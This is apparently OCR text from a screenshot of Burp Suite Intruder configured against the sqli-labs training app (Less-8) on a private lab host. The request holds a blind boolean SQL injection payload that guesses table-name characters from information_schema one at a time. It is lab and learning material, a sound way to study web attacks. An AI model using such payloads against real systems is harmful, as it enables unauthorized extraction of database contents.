 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Harbeter
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
assigned to payload positions - see help for full details.
Attack type: Cluster bomb
GET
/sqli-labs-master/Less-8/?id=1%27%20%20and%20(select%20ascii(substr((select%20table_name%20from%
20information_schema.tables%20where%20table_schema=%27security%27%20limit%200,1),§1§,1)))=§101§
--+ HTTP/1.1
Host: 192.168.153.133
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
2 payload positions Length: 589